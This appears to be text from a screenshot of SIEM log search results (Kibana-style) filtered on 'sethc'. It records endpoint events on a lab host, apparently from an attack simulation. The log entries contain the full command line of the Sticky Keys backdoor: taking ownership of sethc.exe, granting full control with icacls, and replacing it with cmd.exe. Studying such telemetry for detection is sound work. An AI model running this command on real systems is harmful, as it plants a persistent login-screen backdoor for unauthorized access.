 Last 15 minutes Refresh Data view
Drop anything highlighted here to build an OR query
+ Add field
A... Filter *sethc*
@timestamp 1 message event.category event.action host.name source.ip destination.ip user.name
Jul 16, 2023 @ 15:40:11.591 Endpoint process event process end DESKTOP-AP5N8LJ — — hacker
hacker \ DESKTOP-AP5N8LJ @ DESKTOP-AP5N8LJ terminated process >_ cmd.exe (14488) cmd.exe /c
IF NOT EXIST C:\Windows\System32\sethc_backup.exe (copy C:\Windows\System32\sethc.exe C:\Windows\System32\sethc_backup.exe) ELSE ( pushd ) & takeown /F C:\Windows\System32\sethc.exe /A & icacls C:\Windows\System32\sethc.exe /grant Administrators:F /t & copy /Y C:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
with exit code 0 via parent process powershell.exe (4804) with result unknown
# b99d61d874728edc0918ca0eb10eab93d381e7367e377406e65963366c874450
Jul 16, 2023 @ 15:40:11.541 Endpoint file event file overwrite DESKTOP-AP5N8LJ — — hacker
hacker \ DESKTOP-AP5N8LJ @ DESKTOP-AP5N8LJ overwrote a file sethc.exe in C:\Windows\System32\sethc.exe via >_ cmd.exe (14488) with result unknown
Jul 16, 2023 @ 15:40:11.534 Endpoint process event process end DESKTOP-AP5N8LJ — — hacker
hacker \ DESKTOP-AP5N8LJ @ DESKTOP-AP5N8LJ terminated process >_ icacls.exe (26168) icacls C:\Windows\System32\sethc.exe /grant Administrators:F /t with exit code 5 via parent process cmd.exe (14488) with result unknown
# 222ea0e9d8ed1d337dbaedd75a13b8f28fa5c3711dcdf4307e75cede5b5f6b9a
Jul 16, 2023 @ 15:40:11.288 Endpoint process event process start DESKTOP-AP5N8LJ — — hacker
hacker \ DESKTOP-AP5N8LJ @ DESKTOP-AP5N8LJ in C:\Users\hacker\AppData\Local\Temp\ started process >_ icacls.exe (26168) icacls C:\Windows\System32\sethc.exe /grant Administrators:F /t via parent process cmd.exe (14488) with result unknown
# 222ea0e9d8ed1d337dbaedd75a13b8f28fa5c3711dcdf4307e75cede5b5f6b9a
7 of 7 Updated 3 minutes ago 1